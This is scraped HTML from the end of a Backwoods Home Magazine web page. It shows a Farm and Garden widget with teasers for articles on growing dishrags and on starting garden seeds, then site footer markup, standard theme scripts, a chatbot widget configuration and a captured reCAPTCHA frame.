block_tdi_24.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_24","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_12";
block_tdi_24.post_count = "2";
block_tdi_24.found_posts = "106";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "53";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_24 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/grow-your-own-dishrags/"  rel="bookmark" class="td-image-wrap " title="Grow Your Own Dishrags" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/flowers-meadow-wood-forest-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/flowers-meadow-wood-forest-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/flowers-meadow-wood-forest-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Grow Your Own Dishrags" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/grow-your-own-dishrags/"  rel="bookmark" title="Grow Your Own Dishrags">Grow Your Own Dishrags</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Alice B. Yeager
Photos by James O. Yeager




Issue #85 • January/February, 2004



Some of us are thrifty beyond measure, even growing our own dishrags. None of those flimsy, store bought cotton things for us. Our...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/grow-your-own-dishrags/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/garden-seeds/"  rel="bookmark" class="td-image-wrap " title="Garden Seeds — A Great Winter Pastime" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-255073-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-255073-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-255073-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Garden Seeds — A Great Winter Pastime" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/garden-seeds/"  rel="bookmark" title="Garden Seeds — A Great Winter Pastime">Garden Seeds — A Great Winter Pastime</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Jackie Clay




Issue #67 • January/February, 2001



Start your garden this year while the snow is still on the ground. I start all of my own plants from seeds. One of my favorite winter pastimes...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/garden-seeds/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696b03d866f3a
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:84222,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DacyMU001FH6SxTw7TxfRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621021543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>